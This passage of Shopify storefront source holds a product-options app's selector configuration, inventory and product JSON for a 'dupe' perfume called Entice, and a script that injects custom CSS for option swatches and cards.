      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row > div .grid__item:nth-child(2) .display-table-cell p .ajaxcart__product-title",
      "form.cart .cart__row:nth-child(3) .grid--full.cart__row--table-large .grid__item:first-child .grid .grid__item:nth-child(2) a",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item .product-meta .product-meta__title",
      "form table tbody tr td.cart-item__info .cart-item__variant",
      "form .cart--mobile .cart__items .cart-item .cart-item__right .cart-item__title",
      "#cart-form .cart-row .content > div h3",
      ".cart .cart-table tbody tr.cart__row td:first-child .cart__info .product-grid-title",
      "form .cart-items-container .cart-items tbody tr.cart-item .cart-item-product-wrap .cart-variant",
      ".modal--window .modal--container form .variant-id .title a",
      ".template--cart .layout--main-content form .content .variant-id .title a",
      ".template-cart .cart .cart-product-info-wrapper .cart-product-info-wrapper .cart-price-wrapper + p",
      ".header-cart .header-cart-items .header-cart-item .header-cart-item-info .header-cart-item-options span:first-child",
      ".grid #cartForm .cartRow li:nth-child(2) a",
      ".modal--container .fw--cart form .content .variant-id .right-column .title",
      ".panel div form .content .variant-id .right-column .title",
      ".shopify-section .reading-container #cartform ul li .desc .name",
      ".cart #shopify-section-cart-template  #cart_form ul li .title_column p a",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p:first-child",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-title h4",
      "form .cart-items tbody .cart-item .cart-item-product .cart-item-title a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item:nth-child(2) p .ajaxcart__product-name",
      ".cart.table-wrap .cart-table tbody .cart__row td:nth-child(3) a",
      ".mm-panels .mm-opened .cart_item .item_info",
      ".cart #content_wrapper .main #cart_form .cart_items .omega > p:first-child",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child) .cart__item__title p",
      ".template-cart .cartForm .cart__body .cart__row .cart__item__title p",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart .product-details .product-name",
      ".cart div .cart-table-wrap .data-table tbody tr .product-name-td .product-name",
      ".PageContent > .Cart > .Cart__ItemList > .CartItem > .CartItem__Info > .CartItem__Meta",
      ".Drawer__Container .CartItem > .CartItem__Info > .CartItem__Title",
      "#shopify-section-cart-template .cart .line-items .line-item .variant-title",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      ".fancybox-skin > div .container .cart_notification_content p:first-child",
      "#cart_form ul li .title_column .meta",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item a .item_info",
      "#cart_form .section .cart_items .five.columns.omega p:first-child",
      "#cartform .cart-list .item.clearfix .col-desc .text .title",
      ".cart_menu form .cart_row ul:not(:first-child) li:nth-child(2) p",
      ".cart_tbl form .con_row ul li:nth-child(2) p",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item .content .title",
      ".site-box-content .cart .cart-items .cart-item .content .title",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item .cart-item-product .cart-item-product-wrap .cart-variant",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child > div .cart__description__wrapper .cart__description a:first-child",
      "#cartform .cart-contents .clearfix .cart-col2 .short-desc",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product .large--two-thirds .three-quarters p",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item .mini-cart-item__info .mini-cart-item__variant",
      ".container form .cart__items tbody tr.cart-item .cart-item__product .cart-item__info .cart-item__title",
      "#cart_form > div .cart_content_info h3",
      ".cart_container .cart_content form.js-cart_content__form .js-cart_items .cart_item .cart_item__title a",
      "#cartform table.desktop-9 tbody tr td .cart-item .cart-title p:last-child",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row > div .o-layout__item:nth-child(2) .ajaxcart__product-meta",
      ".cart-form .cart__products .cart__product .cart__row > div .o-layout__item:nth-child(2) .cart__product-meta",
      ".container-widget .shopping-cart-table tbody tr td:nth-child(2) .shopping-cart-table__product-name",
    ],
    "cart_line_remove": [
      '.cart-items__quantity .cart-items__remove',
      'a[href*="quantity=0"]'
    ],
    "cart_line_qty": [
      "quantity-popover",
      "cart-item-quantity",
      ".cart-items__quantity quantity-selector-component input",
      '[name="updates[]"]'
    ],
    "product_qty": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .quantity-area .quantity",
      ".product_form .shopify-product-form .productForm__quantity .productForm__quantityInput",
      "#add-item-form-product-template .purchase-section div.four:first-child .quantity .item-qty",
      ".product-form .product-action .product-form__item--quantity .wrapQtyBtn .qtyField .product-form__input",
      ".shopify-product-form .quanity-cart-row .quantity #quantity",
      ".product-form .product-detail__quantity-row .input-wrapper .quantity-proxy",
      ".product-form .quantity-selector .js-qty__num",
      ".product-form .payment-and-quantity--with-quantity .quantity .select-on-focus",
      ".shopify-product-form .product-quantity .form-label .form-input",
      ".shopify-product-form .items--center .js-qty-wrapper .js-qty .relative .js-qty__num",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .variant > div .input-wrapper .quantity",
      ".product-form .product-add-to-cart .product-quantity .quantity-field",
      ".shopify-product-form .js-qty .js-qty__controls .table .full--w .js-qty__num:first-child",
      ".shopify-product-form .quantity .qty-group input:first-child",
      ".product-shop div #add-to-cart-form #quantity",
      ".product-form--alt div form .product-form--atc .product-form--atc-qty .form-field--qty-select .form-field-select-wrapper select.form-field-input",
      ".product-form div:nth-child(1) .select2-container .selection .select2-selection .select2-selection__rendered",
      ".product_form #product-add .js-qty .js-qty__num",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .js-qty #Quantity",
      ".product__form .product__buy .form__control .product__quantity:first-child",
      ".shopify-product-form .row .product-form__item #Quantity-product-template",
      ".shopify-product-form .product-options .product-option-quantity",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-quantity .quantity-input",
      ".shopify-product-form .product-selectors .quantity-selector:last-child",
      ".product__form .product__buy .product__quantity input",
      ".shopify-product-form .buttons-holder .quantity-selector",
      ".AddToCartForm .quantity-wrapper .js-qty .js-qty__num",
      ".product-form .product-form-nav .product-quantity .number-input-field #quantity",
      ".section-product-template .form-vertical .product-template__container .product-details .quantity-selector .qty",
      ".product-form .productoptions .with-payment-button div .quantity",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .quantity",
      "#AddToCartForm .product-add .js-qty .js-qty__num",
      ".grid__item .product-form .variants-wrapper .qtydiv .quantity-input",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .quantity-selector__wrapper .QuantityInput",
      ".product-form .product-options-bottom .add-to-cart-box .input-box .quantity-selector",
      ".ProductForm .ProductForm__Variants .ProductForm__QuantitySelector .QuantitySelector .QuantitySelector__CurrentQuantity",
      "#shopify-section-product-template .shopify-product-form #quantity",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".feedback-go_to_cart .cf .product-detail__form__options .quantity-wrapper #quantity",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .product-page-qty .txtbox",
      ".shopify-product-form .cart-functions .quantity-selector-holder .quantity-selector",
      ".shopify-product-form .input-wrapper .product-quantity-container .product-quantity-input",
      ".shopify-product-form .product__submit .js-qty .js-qty__num",
      ".shopify-product-form .quick-actions .qty-field input",
      "form .quantity-submit-row .quantity-submit-row__quantity #quantity",
      ".grid__cell .product__details .product__form .form__control .quantity-selector .quantity-selector__current-quantity",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".shopify-product-form .quantity-selector .quantity",
      ".js-product-form .product-single__qty .product-single__qty-input .js-qty .js-qty__num",
      "#add-item-form .wrapper .pull-left:nth-child(2) .qty-input",
      'form[action="/cart/add"] [name="quantity"]',
      'quantity-input .quantity__input',
      "quantity-selector-component input"
    ],
    "shopify_variants": [
      'form[action="/cart/add"] [name="id"]'
    ],
    "visible_variants": [
      'form[action="/cart/add"] .product-form__controls-group select.single-option-selector',
      'form[action="/cart/add"] .variant-wrapper select.single-option-selector-product-template',
      ".no-js-hidden .product-form__input label",
      ".variant-picker__form .variant-option .variant-option__button-label",
      ".block-swatch-list .block-swatch .label",
      "variant-selects .product-form__input label"
    ],
    "buy_it_now": [
      ".shopify-payment-button"
    ],
    "place_options": [
      ".mws-options"
    ],
    "sticky_add_to_cart": [
      ".hdt-sticky-atc__submit",
      "#product-sticky-add-to-cart",
      "#t4s-sticky-atc__atc",
      ".t4s-sticky-atc__atc",
      "form[id^='sticky-addcart-form-template'] .product-form__buttons .product-form__submit",
      "[data-sticky-addtocart] .t4s-sticky-atc__atc",
      ".footbar-product .footbar-product__controls .footbar-product__button-add-to-cart .btn--status",
      "form[id^='product-sticky-form-template'] .product-form__buttons .product__add__cart__button .button",
      ".tt-fixed-product-wrapper .col-item .btn",
      ".fkt-cart-plus.add_to_cart_button.addItemAjax",
      "#satcb_bar .satcb_btn .product-form__submit",
    ],
    "gallery_container": [
      ".product__modal-opener .product__media",
      "media-gallery .media-gallery__grid .product-media-container .product-media",
      "slideshow-container slideshow-slides slideshow-slide .product-media"
    ],
    "gallery_image": [
      ".product__modal-opener .product__media img",
      "media-gallery .media-gallery__grid .product-media-container .product-media img",
      "slideshow-container slideshow-slides slideshow-slide .product-media img"
    ],
  };
</script>

<script>

</script>

<script type="application/json" id="mwsApoInventoryVariants">
  
  
    {
    
      "37811687915715": {
        "inventory_quantity": -144,
        "inventory_policy": "deny"
      }
      ,
    
      "37614749909187": {
        "inventory_quantity": -66,
        "inventory_policy": "deny"
      }
      ,
    
      "37614749319363": {
        "inventory_quantity": 46,
        "inventory_policy": "deny"
      }
      
    
    }
  
</script>

<script type="application/json" id="mwsApoProduct">
  
  
    {"id":6065992597699,"title":"Entice","handle":"entice","description":"\u003cdiv style=\"color: #454545;\"\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. The only dupe company offering a remarkable 30% Pure Oil Concentration. Our scent is crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that lingers, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our scents hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e - Entice by Amour Scents is a perfume that touches the sensual universality of this icon - that would intoxicate a man as much as a woman. Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. A sweet, fruity fragrance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? While most brands settle for 5-10% oil concentration, we raise the bar with a strong 30%. Enjoy the same scent from us without the guilt of running out your original bottle. – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrances that define the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"color: #454545;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\"\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cdiv style=\"color: #454545;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2020-11-08T12:30:15+00:00","created_at":"2020-11-08T12:30:14+00:00","vendor":"Amour Scents","type":"","tags":["Floral","Fruity","Sweet"],"price":299,"price_min":299,"price_max":2499,"available":true,"price_varies":true,"compare_at_price":2000,"compare_at_price_min":2000,"compare_at_price_max":3000,"compare_at_price_varies":true,"variants":[{"id":37811687915715,"title":"SAMPLE (2ML)","option1":"SAMPLE (2ML)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - SAMPLE (2ML)","public_title":"SAMPLE (2ML)","options":["SAMPLE (2ML)"],"price":299,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749909187,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 50ML","public_title":"50ML","options":["50ML"],"price":1499,"weight":0,"compare_at_price":2000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749319363,"title":"100ML","option1":"100ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 100ML","public_title":"100ML","options":["100ML"],"price":2499,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941","\/\/amourscents.com\/cdn\/shop\/products\/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941","\/\/amourscents.com\/cdn\/shop\/files\/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941","options":["Size"],"media":[{"alt":null,"id":64152896733560,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941","width":1080},{"alt":null,"id":31591066632387,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/products\/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/products\/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941","width":1080},{"alt":null,"id":64524358386040,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896799096,"position":4,"preview_image":{"aspect_ratio":1.0,"height":713,"width":713,"src":"\/\/amourscents.com\/cdn\/shop\/files\/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039"},"aspect_ratio":1.0,"height":713,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039","width":713},{"alt":null,"id":64152896831864,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896864632,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896897400,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896930168,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"color: #454545;\"\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. The only dupe company offering a remarkable 30% Pure Oil Concentration. Our scent is crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that lingers, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our scents hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e - Entice by Amour Scents is a perfume that touches the sensual universality of this icon - that would intoxicate a man as much as a woman. Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. A sweet, fruity fragrance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? While most brands settle for 5-10% oil concentration, we raise the bar with a strong 30%. Enjoy the same scent from us without the guilt of running out your original bottle. – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrances that define the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"color: #454545;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\"\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cdiv style=\"color: #454545;\"\u003e\u003cbr\u003e\u003c\/div\u003e"}
  
</script>

<script>
  (function() {
    const config = {"cache_hash":1769103829,"settings":{"currency_format":"amount","selectors":{"place_options":".mw-options","add_to_cart":"#AddToCart, .product-form__buttons button","quantity":"","price":"","compare_price":"","gallery_container":"","gallery_image":"","variants":".product-form__variants","visible_variants":".single-option-selector","form":"","buy_it_now":"","lines":"","line_quantity":"","line_remove":"","own_variants":""},"translations":{"i18n_configure_link":"Edit Options","i18n_separator_title_value":",","i18n_separator_sku":"-","i18n_modal_cancel_btn":"Cancel","i18n_modal_submit_btn":"Submit","i18n_qty_label":"Qty: ","i18n_characters_left":"Characters left: ","i18n_per_character":"per character","i18n_default_select_title":"-- Please Select --","i18n_select_compare_at_title":"(Compare at: [compare_at_price])","i18n_allowed_extensions":"Allowed extensions: ","i18n_required_option_warning":"\"[option_name_or_option_title]\" is required","i18n_selection_limit_warning":"Selection limit, min=[option_limit_min]; max=[option_limit_max]","i18n_number_range_warning":"Number range, min=[option_range_min]; max=[option_range_max]","i18n_length_range_warning":"Length range, min=[option_length_min]; max=[option_length_max]","i18n_buy_now_button":"Buy now","i18n_not_available":"Not available","i18n_cta_bundle_title":""},"custom_css_mode":"on","custom_css":".mw-apo-add-to-cart-cloned {\ndisplay: block !important;\nheight: 50px;\n}","beta_features":{"use_buy_now":"no","use_custom_select":"no","multi_currency":"no","multi_currency_warning":"The actual price in the cart may vary slightly due to conversion rate fluctuations","sync_inventory":"no"},"dev_settings":{"cart_request":"no","show_options_for_out_of_stock":"no","update_cart_ignore_form":"no"},"i18n":null,"swatch_custom_style":{"enabled":false,"shape":"square","spacing":"12","corner_radius":"20","unselected_border":"1","selected_border":"2","unselected_border_color":"#C9CCCF","selected_border_color":"#0070C9","swatch_width":"40","swatch_height":"60","border_padding_size":"0","design_version":"base"},"is_create_variant_cta":false,"wide_image_card_style":{"swatch_size":"30","border_padding":"10","swatch_radius":"4","card_radius":"4","button_background_color":"#121212","button_border_color":"#121212","button_text_color":"#FFFFFF","selected_button_background_color":"#FFFFFF","selected_button_border_color":"#121212","selected_button_text_color":"#121212","card_spacing":"12","card_border":"1","swatch_border":"1","card_border_color":"#C9CCCF","swatch_border_color":"#C9CCCF","card_background_color":"#FFFFFF","text_color":"#121212","link_color":"#005BD3","selected_card_border":"2","selected_swatch_border":"1","selected_card_border_color":"#121212","selected_swatch_border_color":"#C9CCCF","selected_card_background_color":"#FFFFFF","selected_text_color":"#121212","selected_link_color":"#005BD3"},"tile_card_style":{"corner_radius":"4","button_background_color":"#121212","tile_spacing":"12","card_border":"1","card_background_color":"#FFFFFF","card_border_color":"#C9CCCF","text_color":"#121212","radio_button_border_color":"#C9CCCF","selected_card_border":"2","selected_card_background_color":"#FFFFFF","selected_card_border_color":"#121212","selected_text_color":"#121212","selected_radio_button_background_color":"#121212","selected_radio_button_tick_color":"#FFFFFF"},"calendar_format":"m\/d\/Y","calendar_disable_mobile":"no","currency_html_format":"without_currency"}};

    if (['on', 'yes'].includes(config.settings.custom_css_mode) && config.settings.custom_css.length) {
      const styleEl = document.createElement('style');
      styleEl.innerHTML = config.settings.custom_css;
      document.body.appendChild(styleEl);
    }

    if (config.settings.swatch_custom_style && config.settings.swatch_custom_style.enabled) {
      const des_settings = config.settings.swatch_custom_style;
      const borderPaddingSize = config.settings.swatch_custom_style.border_padding_size && Number(config.settings.swatch_custom_style.border_padding_size) > 0;

      const borderRadius = config.settings.swatch_custom_style.shape !== 'circle' ? `${config.settings.swatch_custom_style.corner_radius}%` : '50%';
      const styleEl = document.createElement('style');
      const swatchStyles = `.mw-option__swatch-image--padding { border-radius: ${borderPaddingSize ? borderRadius : 'inherit'}; padding: ${`${borderPaddingSize ? config.settings.swatch_custom_style.border_padding_size : 0}px;`}} .mw-option__swatch-color--padding {border-radius: ${borderPaddingSize ? borderRadius: 'inherit'}; background-clip: padding-box; box-shadow: ${borderPaddingSize ? `inset 0px 0px 0px ${config.settings.swatch_custom_style.border_padding_size}px #fff;` : `none`}} .mw-option--type-swatch .mw-option__value, .mw-option--type-multiswatch .mw-option__value {margin-left: 0;} .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container { margin-left: 0; } .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container {column-gap: ${des_settings.spacing}px; row-gap: ${des_settings.spacing}px; } .mw-option__value .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {border: ${des_settings.unselected_border}px solid ${des_settings.unselected_border_color}; border-radius: ${borderRadius}} .mw-option__value.mw-option__value--selected .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {box-shadow: none; border: ${des_settings.selected_border}px solid ${des_settings.selected_border_color}; border-radius: ${borderRadius}}`;
      styleEl.innerHTML = swatchStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.wide_image_card_style) {
        const des_settings = config.settings.wide_image_card_style;
        const borderRadius = `${des_settings.card_radius}px`;
        const padding = `${des_settings.border_padding}px`;
        const selectedColorLink = des_settings.selected_link_color;
        const colorLink = des_settings.link_color;

        const styleEl = document.createElement('style');

        const сardStyles = `
          .mw-option--type-wideimagecard .mw-option__value .mw-label__card-wrapper,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-label__card-wrapper {
            display: flex;
            flex-direction: row;
            width: 100%;
            min-width: auto;
            border-radius: ${borderRadius};
            padding: ${padding};
            margin-left: 0;
          }

          .mw-option--type-multiwideimagecard .mw-option__container, .mw-option--type-wideimagecard .mw-option__container {
            gap: ${des_settings.card_spacing}px;
          }

          .mw-option--type-wideimagecard .mw-option__value .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-stack--wide__media {
            flex: 0 0 ${des_settings.swatch_size}%;
            aspect-ratio: 1 / 1;
            position: relative;
            overflow: hidden;
            border-radius: ${des_settings.swatch_radius}%;
            display: flex;
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected),
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) {
            border-radius: ${borderRadius};
            border: ${des_settings.card_border}px solid ${des_settings.card_border_color};
            background-color: ${des_settings.card_background_color};
            color: ${des_settings.text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media {
            border: ${des_settings.swatch_border}px solid ${des_settings.swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${colorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link,
